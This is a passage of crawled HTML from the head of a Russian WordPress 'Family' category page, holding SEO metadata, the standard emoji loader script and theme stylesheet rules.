

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whatwomanwant.ru/rubric/1/
body_size: 39790
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">
<head>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://whatwomanwant.ru/xmlrpc.php" />
<title>Семья: Что хочет женщина</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://whatwomanwant.ru/rubric/1/" />
	<link rel="next" href="https://whatwomanwant.ru/rubric/1/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/whatwomanwant.ru\/rubric\/1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/whatwomanwant.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/whatwomanwant.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/whatwomanwant.ru\/rubric\/#listItem","name":"\u0412\u0441\u0435"}},{"@type":"ListItem","@id":"https:\/\/whatwomanwant.ru\/rubric\/#listItem","position":2,"name":"\u0412\u0441\u0435","item":"https:\/\/whatwomanwant.ru\/rubric\/","nextItem":{"@type":"ListItem","@id":"https:\/\/whatwomanwant.ru\/rubric\/1\/#listItem","name":"\u0421\u0435\u043c\u044c\u044f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/whatwomanwant.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/whatwomanwant.ru\/rubric\/1\/#listItem","position":3,"name":"\u0421\u0435\u043c\u044c\u044f","previousItem":{"@type":"ListItem","@id":"https:\/\/whatwomanwant.ru\/rubric\/#listItem","name":"\u0412\u0441\u0435"}}]},{"@type":"CollectionPage","@id":"https:\/\/whatwomanwant.ru\/rubric\/1\/#collectionpage","url":"https:\/\/whatwomanwant.ru\/rubric\/1\/","name":"\u0421\u0435\u043c\u044c\u044f: \u0427\u0442\u043e \u0445\u043e\u0447\u0435\u0442 \u0436\u0435\u043d\u0449\u0438\u043d\u0430","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/whatwomanwant.ru\/#website"},"breadcrumb":{"@id":"https:\/\/whatwomanwant.ru\/rubric\/1\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/whatwomanwant.ru\/#organization","name":"WhatWomanWant.RU","description":"\u0427\u0442\u043e \u0445\u043e\u0447\u0435\u0442 \u0436\u0435\u043d\u0449\u0438\u043d\u0430!?","url":"https:\/\/whatwomanwant.ru\/"},{"@type":"WebSite","@id":"https:\/\/whatwomanwant.ru\/#website","url":"https:\/\/whatwomanwant.ru\/","name":"WhatWomanWant.RU","description":"\u0427\u0442\u043e \u0445\u043e\u0447\u0435\u0442 \u0436\u0435\u043d\u0449\u0438\u043d\u0430!?","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/whatwomanwant.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="WhatWomanWant.ru &raquo; Лента" href="https://whatwomanwant.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="WhatWomanWant.ru &raquo; Лента комментариев" href="https://whatwomanwant.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WhatWomanWant.ru &raquo; Лента рубрики Семья" href="https://whatwomanwant.ru/rubric/1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/whatwomanwant.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//whatwomanwant.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='//whatwomanwant.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//whatwomanwant.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nirvana-fonts-css' href='//whatwomanwant.ru/wp-content/themes/nirvana/fonts/fontfaces.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='nirvana-style-css' href='//whatwomanwant.ru/wp-content/themes/nirvana/style.css?ver=1.6.4' type='text/css' media='all' />
<style id='nirvana-style-inline-css' type='text/css'>
 #header-container { width: 1200px; } #header-container, #access >.menu, #forbottom, #colophon, #footer-widget-area, #topbar-inner, .ppbox, #pp-afterslider #container, #breadcrumbs-box { max-width: 1200px; } @media (max-width: 800px) { #header-container {position: relative; } #branding {height: auto; } } #container.one-column { } #container.two-columns-right #secondary { width: 300px; float:right; } #container.two-columns-right #content { width: 760px; float: left; } /* fallback */ #container.two-columns-right #content { width: calc(100% - 380px); float: left; } #container.two-columns-left #primary { width: 300px; float: left; } #container.two-columns-left #content { width: 760px; float: right; } /* fallback */ #container.two-columns-left #content { width: -moz-calc(100% - 380px); float: right; width: -webkit-calc(100% - 380px ); width: calc(100% - 380px); } #container.three-columns-right .sidey { width: 150px; float: left; } #container.three-columns-right #primary { margin-left: 80px; margin-right: 80px; } #container.three-columns-right #content { width: 680px; float: left; } /* fallback */ #container.three-columns-right #content { width: -moz-calc(100% - 460px); float: left; width: -webkit-calc(100% - 460px); width: calc(100% - 460px); } #container.three-columns-left .sidey { width: 150px; float: left; } #container.three-columns-left #secondary{ margin-left: 80px; margin-right: 80px; } #container.three-columns-left #content { width: 680px; float: right;} /* fallback */ #container.three-columns-left #content { width: -moz-calc(100% - 460px); float: right; width: -webkit-calc(100% - 460px); width: calc(100% - 460px); } #container.three-columns-sided .sidey { width: 150px; float: left; } #container.three-columns-sided #secondary{ float:right; } #container.three-columns-sided #content { width: 680px; float: right; /* fallback */ width: -moz-calc(100% - 460px); float: right; width: -webkit-calc(100% - 460px); float: right; width: calc(100% - 460px); float: right; margin: 0 230px 0 -1140px; } body { font-family: "Source Sans Pro"; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title, #content h2.entry-title { font-family: "Шрифт общего назначения"; } .widget-title, .widget-title a { line-height: normal; font-family: "Шрифт общего назначения"; } .widget-container, .widget-container a { font-family: Шрифт общего назначения; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .nivo-caption h2, #front-text1 h1, #front-text2 h1, h3.column-header-image, #comments #reply-title { font-family: "Шрифт общего назначения"; } #site-title span a { font-family: "Шрифт общего назначения"; } #access ul li a, #access ul li a span { font-family: "Шрифт общего назначения"; } /* general */ body { color: #555555; background-color: #FFFFFF } a { color: #f3991f; } a:hover, .entry-meta span a:hover, .comments-link a:hover, body.coldisplay2 #front-columns a:active { color: #e85124; } a:active { background-color: #e85124; color: #FFFFFF; } .entry-meta a:hover, .widget-container a:hover, .footer2 a:hover { border-bottom-color: #CCCCCC; } .sticky h2.entry-title a { background-color: #f3991f; color: #FFFFFF; } #header { ; } #site-title span a { color: #f3991f; } #site-description { color: #666666; } .socials a:hover .socials-hover { background-color: #1EC8BB; } .socials .socials-hover { background-color: #ADBF2D; } /* Main menu top level */ #access a, #nav-toggle span { color: #eeeeee; } #access, #nav-toggle, #access ul li { background-color: #3A3B3D; } #access > .menu > ul > li > a > span { } #access ul li:hover { background-color: #f3991f; color: #FFFFFF; } #access ul > li.current_page_item , #access ul > li.current-menu-item, #access ul > li.current_page_ancestor , #access ul > li.current-menu-ancestor { background-color: #47484a; } /* Main menu Submenus */ #access ul ul li, #access ul ul { background-color: #f3991f; } #access ul ul li a { color: #FFFFFF; } #access ul ul li:hover { background-color: #ffa72d; } #breadcrumbs { background-color: #f5f5f5; } #access ul ul li.current_page_item, #access ul ul li.current-menu-item, #access ul ul li.current_page_ancestor, #access ul ul li.current-menu-ancestor { background-color: #ffa72d; } /* top menu */ #topbar { background-color: #f3991f; border-bottom-color: #df850b; } .menu-header-search .searchform { background: #F7F7F7; } .topmenu ul li a, .search-icon:before { color: #999999; } .topmenu ul li a:hover { background-color: #e3890f; } .search-icon:hover:before { color: #f3991f; } /* main */ #main { background-color: #FFFFFF; } #author-info, .page-title, #entry-author-info { border-color: #CCCCCC; } .page-title-text { border-color: #e85124; } .page-title span { border-color: #f3991f; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .avatar-container:before { background-color: #e85124; } .sidey .widget-container { color: #555555; ; } .sidey .widget-title { color: #e85124; ; border-color: #CCCCCC; } .sidey .widget-container a { ; } .sidey .widget-container a:hover { ; } .widget-title span { border-color: #e85124; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .entry-title, .entry-title a{ color: #444444; } .entry-title a:hover { color: #000000; } #content span.entry-format { color: #CCCCCC; } /* footer */ #footer { color: #AAAAAA; background-color: #F5F5F5; } #footer2 { color: #AAAAAA; background-color: #3A3B3D; } #sfooter-full { background-color: #353638; } .footermenu ul li { border-color: #494a4c; } .footermenu ul li:hover { border-color: #5d5e60; } #colophon a { ; } #colophon a:hover { ; } #footer2 a, .footermenu ul li:after { ; } #footer2 a:hover { ; } #footer .widget-container { color: #555555; ; } #footer .widget-title { color: #e85124; ; border-color:#CCCCCC; } /* buttons */ a.continue-reading-link { color: #f3991f; border-color: #f3991f; } a.continue-reading-link:hover { background-color: #f3991f; color: #FFFFFF; } #cryout_ajax_more_trigger { border: 1px solid #CCCCCC; } #cryout_ajax_more_trigger:hover { background-color: #F7F7F7; } a.continue-reading-link i.crycon-right-dir { color: #f3991f } a.continue-reading-link:hover i.crycon-right-dir { color: #FFFFFF } .page-link a, .page-link > span > em { border-color: #CCCCCC } .columnmore a { background: #e85124; color:#F7F7F7 } .columnmore a:hover { background: #f3991f; } .file, .button, input[type="submit"], input[type="reset"], #respond .form-submit input#submit { background-color: #FFFFFF; border-color: #CCCCCC; } .button:hover, #respond .form-submit input#submit:hover { background-color: #F7F7F7; } .entry-content tr th, .entry-content thead th { color: #444444; } .entry-content tr th { background-color: #f3991f; color:#FFFFFF; } .entry-content tr.even { background-color: #F7F7F7; } hr { border-color: #EEEEEE; } input[type="text"], input[type="password"], input[type="email"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="week"], textarea, select { border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover, textarea:hover { background-color: rgba(247,247,247,0.4); } .entry-content pre { background-color: #F7F7F7; border-color: rgba(243,153,31,0.1); } abbr, acronym { border-color: #555555; } .comment-meta a { color: #999999; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; } .comment .reply a:hover { color: #f3991f; } .entry-meta { border-color: #EEEEEE; } .entry-meta .crycon-metas:before { color: #e85124; } .entry-meta span a, .comments-link a { ; } .entry-meta span a:hover, .comments-link a:hover { ; } .entry-meta span, .entry-utility span, .footer-tags { color: #c1c1c1; } .nav-next a, .nav-previous a{ background-color:#f8f8f8; } .nav-next a:hover, .nav-previous a:hover { background-color: #f3991f; color:#FFFFFF; } .pagination { border-color: #ededed; } .pagination a:hover { background-color: #e85124; color: #FFFFFF; } h3#comments-title { border-color: #CCCCCC; } h3#comments-title span { background-color: #f3991f; color: #FFFFFF; } .comment-details { border-color: #EEEEEE; } .searchform input[type="text"] { color: #999999; } .searchform:after { background-color: #f3991f; } .searchform:hover:after { background-color: #e85124; } .searchsubmit[type="submit"]{ color: #F7F7F7; } li.menu-main-search .searchform .s { background-color: #FFFFFF; } li.menu-main-search .searchsubmit[type="submit"] { color: #999999; } .caption-accented .wp-caption { background-color:rgba(243,153,31,0.8); color:#FFFFFF; } .nirvana-image-one .entry-content img[class*='align'], .nirvana-image-one .entry-summary img[class*='align'], .nirvana-image-two .entry-content img[class*='align'], .nirvana-image-two .entry-summary img[class*='align'] .nirvana-image-one .entry-content [class*='wp-block'][class*='align'] img, .nirvana-image-one .entry-summary [class*='wp-block'][class*='align'] img, .nirvana-image-two .entry-content [class*='wp-block'][class*='align'] img, .nirvana-image-two .entry-summary [class*='wp-block'][class*='align'] img { border-color: #f3991f; } html { font-size: 18px; line-height: 1.8; } .entry-content, .entry-summary, .ppbox { text-align:inherit ; } .entry-content, .entry-summary, .widget-container, .ppbox, .navigation { ; } #content h1.entry-title, #content h2.entry-title, .woocommerce-page h1.page-title { font-size: 42px; } .widget-title, .widget-title a { font-size: 22px; } .widget-container, .widget-container a { font-size: 18px; } #content h1, #pp-afterslider h1 { font-size: 42px; } #content h2, #pp-afterslider h2 { font-size: 36px; } #content h3, #pp-afterslider h3 { font-size: 31px; } #content h4, #pp-afterslider h4 { font-size: 26px; } #content h5, #pp-afterslider h5 { font-size: 21px; } #content h6, #pp-afterslider h6 { font-size: 16px; } #site-title span a { font-size: 46px; } #access ul li a { font-size: 14px; } #access ul ul ul a { font-size: 13px; } .nocomments, .nocomments2 { display: none; } article footer.entry-meta { display: none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p, .entry-summary p { margin-bottom: 1.0em; } #header-container > div { margin: 0px 0 0 0px; } 